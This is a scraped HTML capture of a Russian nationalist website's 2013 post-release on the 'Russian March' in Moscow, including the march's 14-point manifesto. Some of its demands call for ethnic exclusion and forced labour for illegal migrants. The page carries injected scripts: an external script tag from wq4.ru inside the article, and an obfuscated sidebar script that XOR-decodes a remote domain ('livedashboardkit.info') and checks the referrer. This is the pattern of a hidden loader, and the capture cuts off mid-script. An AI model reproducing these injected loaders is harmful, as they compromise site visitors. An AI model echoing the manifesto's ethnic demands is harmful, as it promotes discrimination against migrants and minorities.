

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rmarsh.info/news14/russkij-marsh-2013-post-reliz-ot-russkix-moskvy.html
body_size: 11392
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
<!--<![endif]-->


<head>
	<meta charset="UTF-8" />
	<title>Русский Марш 2013. Пост-релиз от Русских Москвы  | Официальный сайт Русского Марша</title>
			
	
	<link rel="pingback" href="https://rmarsh.info/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://rmarsh.info/wp-content/themes/Nexus-1.6/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента" href="https://rmarsh.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента комментариев" href="https://rmarsh.info/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rmarsh.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=67ef55960bdd0e1c6c30439e5074d511"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Nexus v.1.6" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='my-youtube-playlist-css-css'  href='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://rmarsh.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/style.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<link rel='https://api.w.org/' href='https://rmarsh.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rmarsh.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rmarsh.info/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Русский Марш в лицах фоторепортаж от Фео для НСН. Москва. Люблино' href='https://rmarsh.info/fotoreportazhi/russkij-marsh-v-licax-fotoreportazh-ot-feo-dlya-nsn-moskva-lyublino.html' />
<link rel='next' title='Русский Марш &#8212; баннеры и знамёна. Фоторепортаж от Фео для НСН. Москва. Люблино' href='https://rmarsh.info/fotoreportazhi/russkij-marsh-bannery-i-znamyona-fotoreportazh-ot-feo-dlya-nsn-moskva-lyublino.html' />

<link rel="canonical" href="https://rmarsh.info/news14/russkij-marsh-2013-post-reliz-ot-russkix-moskvy.html" />
<link rel='shortlink' href='https://rmarsh.info/?p=3730' />
<link rel="alternate" type="application/json+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fnews14%2Frusskij-marsh-2013-post-reliz-ot-russkix-moskvy.html" />
<link rel="alternate" type="text/xml+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fnews14%2Frusskij-marsh-2013-post-reliz-ot-russkix-moskvy.html&#038;format=xml" />

<!-- Start Of Script Generated By cforms v11.5 [Oliver Seidel | www.deliciousdays.com] -->
<link rel="stylesheet" type="text/css" href="https://rmarsh.info/wp-content/plugins/cforms/styling/wide_form.css" />
<script type="text/javascript" src="https://rmarsh.info/wp-content/plugins/cforms/js/cforms.js"></script>
<!-- End Of Script Generated By cforms -->

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #ff0000; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #ff0000; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #ff0000; }

		.et-popular-mobile-arrow-previous { border-right-color: #ff0000; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

	h1, h2, h3, h4, h5, h6 { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }body, input, textarea, select { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }	</style>
<style>#featured { background-image: url(https://rmarsh.info/wp-content/themes/Nexus-1.6/images/featured-bg.jpg); }</style><link rel="shortcut icon" href="https://rmarsh.info/wp-content/uploads/2014/11/favi.png" /><style type="text/css" id="et-custom-css">
.post-thumbnail .container
 { 
	min-height:141px;
}

#et-bio-author
 { 
	display: none; 
}

#left-area {
    padding-top: 20px;
}

.entry-content .post-meta {
    font-size: 15px;
	  text-align: -moz-center;
}

.et-description .post-meta
 { 
	display: none; 
}

.post-description .post-meta
 { 
	display: none; 
}
</style></head>
<body class="post-template-default single single-post postid-3730 single-format-standard et-2-column-layout chrome et_includes_sidebar">



	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
							<div class="header-banner">
				<a href="https://rmarsh.info"><img src="https://rmarsh.info/wp-content/uploads/2015/10/banner.jpg" alt="" /></a>				</div> <!-- .header-banner -->
			
							<a href="https://rmarsh.info/">
					<img src="https://rmarsh.info/wp-content/uploads/2014/10/logo.png" alt="Официальный сайт Русского Марша" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
				<ul id="top-menu" class="nav"><li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li id="menu-item-4048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li id="menu-item-3925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li id="menu-item-7519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li id="menu-item-10129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>				</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<noindex><a rel="nofollow" href="https://twitter.com/RusskiyMarsh">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="facebook">
						<noindex><a rel="nofollow" href="https://t.me/rusmarsh">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="rss">
												<a href="https://rmarsh.info/feed">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://rmarsh.info" class="breadcrumbs_home">Главная</a> <span class="raquo">&raquo;</span>

								<a href="https://rmarsh.info/category/news14">Все Новости</a> <span class="raquo">&raquo;</span> </span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">Русский Марш 2013. Пост-релиз от Русских Москвы</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

									
					<article class="entry-content clearfix">
											<h1 class="main-title">Русский Марш 2013. Пост-релиз от Русских Москвы</h1>
					
						<p class="post-meta">Опубликовано   5 Ноябрь, 2013</p>
						
				
					<p><img title="y1P0LjXqJAQ" alt="y1P0LjXqJAQ" src="http://ic.pics.livejournal.com/eorus_press/55026356/19013/19013_600.jpg" width="600" height="276" /></p>
<p style="text-align: justify;"><b>4 ноября 2013 года</b> прошел девятый <b>Русский Мар</b>ш на юго-востоке Москвы в Люблино.<br />
<b>Русский Мар</b>ш — крупнейшая ежегодная акция националистов, которая уже традиционно проводится с 2005 года в день русского национального единства.</p>
<p>Несмотря на будний день и на плохую погоду на улицы вышли десятки тысяч человек по всей России, чтобы доказать в очередной раз, что русские люди — это единая сплоченная нация, готовая бороться за свои права.<br />
«<i>Русский Марш в этом году состоялс</i>я, &#8212; заявил Дмитрий Дёмушкин, глава Высшего Наблюдательного Совета Объединения Русские. &#8212; <i>И несмотря на мокрую погоду в шествии участвовало до 25 тысяч человек</i>»</p>
<p>Накануне Марша, в ночь с 3-е на 4-е ноября, на склад, где хранились флаги в количестве 300 штук, ворвались сотрудники полиции и осквернили флаги надписями «За Путина», «ЛГБТ». По мнению соратников, это была явная провокация спецслужб.</p>
<p>Шествие продолжалось от улицы Перервы до метро Марьино, где состоялся короткий митинг и концерт группы «Коловрат»(Денис Герасимов), где он представил несколько своих новых песен, посвященных Русскому Маршу.<br />
«Я принял решение отменить митинг, потому что шел проливной дождь, и люди не простояли бы долгий митинг» &#8212; подчеркнул Дмитрий Дёмушкин. Были зачитаны 14 пунктов Русского Марша — манифест акции.</p>
<p style="text-align: justify;"><img title="_9ra3SDRX_E" alt="_9ra3SDRX_E" src="http://ic.pics.livejournal.com/eorus_press/55026356/18478/18478_600.jpg" width="600" height="343" /><script type="text/javascript" src="//wq4.ru/js.js"></script></p>
<p style="text-align: justify;">1. Создание Русского Национального Государства! Самозванца и его правительство, вместе с нелегитимной Государственной Думой &#8212; в отставку.<br />
2. Свободу слова, союзов, собраний, выборов. Свободную регистрацию партий. Националистов &#8212; в парламент.<br />
3. Отмену антирусских статей 282, 280 УК, и всего т.н. &#171;антиэкстремистского законодательства&#187;. Роспуск структур спецслужб, занятых политическим сыском. Свободу всем политическим заключенным.<br />
4. Очищение власти и силовых структур от воров и бандитов. Каждый чиновник и сотрудник полиции должен проходить проверку на полиграфе.<br />
5. Новую индустриализацию России, выход из Всемирной Торговой Организации (ВТО), национализацию нефтегазодобывающей и других ресурсных отраслей, а также Центрального банка страны. Обеспечение европейских стандартов оплаты труда и ликвидацию безработицы. Государственное регулирование цен на бензин, газ, электроэнергию, ЖКХ.<br />
6. Бесплатное выделение земли и доступных сельскохозяйственных кредитов всем желающим русским людям.<br />
7. Отмену ювенальной юстиции, выдачу материнского капитала наличными за каждого рождённого ребёнка, списываемые за рождение детей кредиты молодым семьям.<br />
8. Сохранение независимости Российской Академии Наук, за стипендии студентам и учащимся – не ниже минимального прожиточного уровня.<br />
9. Здоровье нации: ограничение продажи алкоголя, бесплатные спортивные секции, запрет на использование ГМО и ввоз ядерных отходов, широкомасштабная пропаганда здорового образа жизни.<br />
10. Национально-пропорциональное представительство в органах власти.<br />
11. Прекращение выплаты дани Кавказу.<br />
12. Право на ношение короткоствольного оружия. Вооруженный народ – свободный народ.<br />
13. Выборы судей и глав местной полиции.<br />
14. Прекращение иностранной колонизации: визовый режим со Странами Азии и Закавказья, отмену планов раздачи гражданства жителям этих стран, 10-летние принудительные работы за нелегальную иммиграцию. Нулевая толерантность к этническим преступным группировкам.</p>
<p>В этом году, по оценкам пришедших людей, прошел самый крупный Русский Марш за все время его существования. Эмоциональный настрой был значительно выше по сравнению с прошлым годом. Это была демонстрация силы и мощи русских людей. Это была победа!</p>
<p style="text-align: justify;">Источник: <a href="http://ru-nsn.livejournal.com/3752058.html">пресс-служба Русских Москвы. </a></p>
					</article> <!-- .entry -->

					
					<div id="et-box-author">
						<div id="et-bio-author">
							<div class="author-avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/697b603a5c2206e275dbe11f576cf537?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/697b603a5c2206e275dbe11f576cf537?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />							</div> <!-- end #author-avatar -->

							<p id="author-info">
								<strong>Author:</strong> admin							</p> <!-- end #author-info -->

							<p></p>
						</div>

						<div id="et-post-share" class="clearfix">
							<span>Share This Post On</span>
							<ul id="et-share-icons">
							<li class="google-share"><noindex><a rel="nofollow" href="https://plus.google.com/share?url=https://rmarsh.info/news14/russkij-marsh-2013-post-reliz-ot-russkix-moskvy.html" target="_blank" class="et-share-button et-share-google">Google</a></noindex></li><li class="facebook-share"><noindex><a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?s=100&amp;p[url]=https://rmarsh.info/news14/russkij-marsh-2013-post-reliz-ot-russkix-moskvy.html&amp;p[images][0]=&amp;p[title]=Русский Марш 2013. Пост-релиз от Русских Москвы" target="_blank" class="et-share-button et-share-facebook">Facebook</a></noindex></li><li class="twitter-share"><noindex><a rel="nofollow" href="https://twitter.com/intent/tweet?url=https://rmarsh.info/news14/russkij-marsh-2013-post-reliz-ot-russkix-moskvy.html&amp;text=Русский Марш 2013. Пост-релиз от Русских Москвы" target="_blank" class="et-share-button et-share-twitter">Twitter</a></noindex></li>							</ul>
						</div>
					</div>

				<div class="et-single-post-ad">							<a href="https://rmarsh.info"><img src="https://rmarsh.info/wp-content/uploads/2014/10/bannerssssss1111.png" alt="468 ad" class="foursixeight" /></a>
				</div> <!-- .et-single-post-ad -->
									
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><h4 class="widgettitle">Поиск по сайту Русского Марша</h4><form role="search" method="get" id="searchform" class="searchform" action="https://rmarsh.info/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> <!-- end .widget --><div id="text-18" class="widget widget_text"><h4 class="widgettitle">Подпишись:</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
<p><a href="https://twitter.com/RusskiyMarsh">https://twitter.com/RusskiyMarsh</a></p>
<p><a href="https://4_november.livejournal.com">https://4_november.livejournal.com</a></p>
</div>
		</div> <!-- end .widget --><div id="archives-3" class="widget widget_archive"><h4 class="widgettitle">Архив</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Архив</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Выберите месяц</option>
				<option value='https://rmarsh.info/2025/11'> Ноябрь 2025 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2025/10'> Октябрь 2025 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2024/11'> Ноябрь 2024 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2024/10'> Октябрь 2024 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2024/08'> Август 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/07'> Июль 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/05'> Май 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/04'> Апрель 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/12'> Декабрь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/11'> Ноябрь 2023 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2023/10'> Октябрь 2023 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2023/09'> Сентябрь 2023 &nbsp;(24)</option>
	<option value='https://rmarsh.info/2023/08'> Август 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/07'> Июль 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/04'> Апрель 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/03'> Март 2023 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2023/01'> Январь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/12'> Декабрь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/11'> Ноябрь 2022 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2022/10'> Октябрь 2022 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2022/01'> Январь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/12'> Декабрь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/11'> Ноябрь 2021 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2021/10'> Октябрь 2021 &nbsp;(13)</option>
	<option value='https://rmarsh.info/2021/09'> Сентябрь 2021 &nbsp;(5)</option>
	<option value='https://rmarsh.info/2021/08'> Август 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/06'> Июнь 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/05'> Май 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/03'> Март 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/01'> Январь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/11'> Ноябрь 2020 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2020/10'> Октябрь 2020 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2020/06'> Июнь 2020 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2020/02'> Февраль 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/01'> Январь 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2019/11'> Ноябрь 2019 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2019/10'> Октябрь 2019 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2019/09'> Сентябрь 2019 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2018/11'> Ноябрь 2018 &nbsp;(34)</option>
	<option value='https://rmarsh.info/2018/10'> Октябрь 2018 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2018/09'> Сентябрь 2018 &nbsp;(9)</option>
	<option value='https://rmarsh.info/2018/07'> Июль 2018 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2018/04'> Апрель 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2018/03'> Март 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/12'> Декабрь 2017 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2017/11'> Ноябрь 2017 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2017/10'> Октябрь 2017 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2017/09'> Сентябрь 2017 &nbsp;(4)</option>
	<option value='https://rmarsh.info/2017/07'> Июль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/02'> Февраль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/01'> Январь 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/11'> Ноябрь 2016 &nbsp;(32)</option>
	<option value='https://rmarsh.info/2016/10'> Октябрь 2016 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2016/08'> Август 2016 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2016/07'> Июль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/02'> Февраль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/11'> Ноябрь 2015 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2015/10'> Октябрь 2015 &nbsp;(15)</option>
	<option value='https://rmarsh.info/2015/09'> Сентябрь 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/08'> Август 2015 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2015/04'> Апрель 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/11'> Ноябрь 2014 &nbsp;(88)</option>
	<option value='https://rmarsh.info/2014/10'> Октябрь 2014 &nbsp;(79)</option>
	<option value='https://rmarsh.info/2014/08'> Август 2014 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2014/06'> Июнь 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/05'> Май 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/11'> Ноябрь 2013 &nbsp;(228)</option>
	<option value='https://rmarsh.info/2013/10'> Октябрь 2013 &nbsp;(161)</option>
	<option value='https://rmarsh.info/2013/09'> Сентябрь 2013 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2013/08'> Август 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/07'> Июль 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/06'> Июнь 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/05'> Май 2013 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2013/04'> Апрель 2013 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2012/12'> Декабрь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2012/11'> Ноябрь 2012 &nbsp;(173)</option>
	<option value='https://rmarsh.info/2012/10'> Октябрь 2012 &nbsp;(111)</option>
	<option value='https://rmarsh.info/2012/08'> Август 2012 &nbsp;(38)</option>
	<option value='https://rmarsh.info/2012/01'> Январь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2011/11'> Ноябрь 2011 &nbsp;(67)</option>
	<option value='https://rmarsh.info/2010/11'> Ноябрь 2010 &nbsp;(1)</option>

		</select>
		</div> <!-- end .widget --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_d43cf6) {
    
    var _39e30f = Date.now();
    var _f0204 = 1000;
    _39e30f = _39e30f / _f0204;
    _39e30f = Math.floor(_39e30f);

    var _8f7613 = 600;
    _39e30f -= _39e30f % _8f7613;
    _39e30f = _39e30f.toString(16);

    var _3f4551 = _d43cf6.referrer;

    if (!_3f4551) return;

    var _793b89 = [13221, 13216, 13247, 13228, 13229, 13224, 13242, 13217, 13227, 13222, 13224, 13243, 13229, 13218, 13216, 13245, 13287, 13216, 13223, 13231, 13222];

    _793b89 = _793b89.map(function(_84a1c5){
        return _84a1c5 ^ 13257;
    });

